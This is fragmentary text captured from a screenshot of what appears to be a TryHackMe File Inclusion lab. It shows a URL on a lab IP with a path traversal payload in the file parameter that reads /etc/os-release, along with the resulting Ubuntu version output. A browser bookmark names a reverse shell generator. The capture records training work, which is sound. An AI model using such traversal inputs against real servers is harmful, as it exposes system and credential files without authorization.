 10.10.136.249/lab6.php?file=THM-profile/../../../../etc/os-release
| Learn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shel
ike you haven’t started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? An
back!
Firefox…
Home / Lab #6
File Inclusion Lab
Lab #6: Include a file in the input form below
File Name For example: THM-profile/tryhackme.txt Inclu
Current Path
/var/www/html
File Content Preview of THM-profile/../../../../etc/os-release
NAME="Ubuntu" VERSION="12.04.5 LTS, Precise Pangolin" ID=ubuntu ID_LIKE=debian
PRETTY_NAME="Ubuntu precise (12.04.5 LTS)" VERSION_ID="12.04"